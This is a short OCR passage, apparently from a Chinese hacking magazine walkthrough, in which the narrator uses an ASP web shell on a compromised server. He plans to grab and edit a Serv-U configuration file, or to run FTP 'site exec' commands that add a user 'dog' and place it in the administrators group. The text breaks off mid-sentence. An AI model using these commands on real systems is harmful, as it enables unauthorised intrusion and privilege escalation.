 海阳顶端网ASP木马@ 2005版
0 ms
图 3
到现在已经成功一大半了，看看天色不早了，要是明天上
“会周公”被徐SIR（偶班主任啦）逮个正着又得辩论半天。
明天进去后有两种思路，一个是测试能不能跳转到SERV-
的目录把配置文件DOWN下来修改，把自己加为系统管理员
用“quote site exec net user dog dog /add”，“quote site ex
net localgroup administrators dog /add”命令提升权限；或者